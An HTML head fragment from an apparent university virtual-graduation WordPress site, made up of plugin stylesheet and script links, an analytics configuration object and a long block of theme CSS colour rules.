<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/19452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=19452' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
